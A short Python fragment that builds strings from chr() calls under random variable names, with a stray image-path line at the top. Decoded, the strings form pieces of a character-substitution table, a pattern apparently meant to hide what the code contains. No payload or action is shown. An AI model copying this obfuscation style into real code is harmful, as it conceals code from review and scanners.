 lyaamgtka = chr(39) + chr(58) + chr(32) + chr(39) + chr(80) + chr(39) + chr(44) + chr(32)
hinopzoiu = chr(39) + chr(81) + chr(39) + chr(58) + chr(32) + chr(39) + chr(88) + chr(39)
mgjctliam = chr(44) + chr(32) + chr(39) + chr(85) + chr(39) + chr(58) + chr(32) + chr(39)
hkfkkhal = chr(44) + chr(39) + chr(44) + chr(32) + chr(39) + chr(82) + chr(39) + chr(58)
gveiozr = chr(32) + chr(39) + chr(34) + chr(39) + chr(44) + chr(32) + chr(39) + chr(83)
uvinncyak = chr(39) + chr(58) + chr(32) + chr(39) + chr(100) + chr(39) + chr(44) + chr(32)
jmwxzhged = chr(39) + chr(84) + chr(39) + chr(58) + chr(32) + chr(39) + chr(106) + chr(39)
cjqhxl = chr(44) + chr(32) + chr(39) + chr(86) + chr(39) + chr(58) + chr(32) + chr(39)
jafcgqto = chr(73) + chr(39) + chr(44) + chr(32) + chr(39) + chr(87) + chr(39) + chr(58)
ckmgoen = chr(32) + chr(39) + chr(118) + chr(39) + chr(44) + chr(32) + chr(39) + chr(88)
frojqsjp = chr(39) + chr(58) + chr(32) + chr(39) + chr(53) + chr(39) + chr(44) + chr(32)
zwcydausnl = chr(39) + chr(89) + chr(39) + chr(58) + chr(32) + chr(39) + chr(58) + chr(39)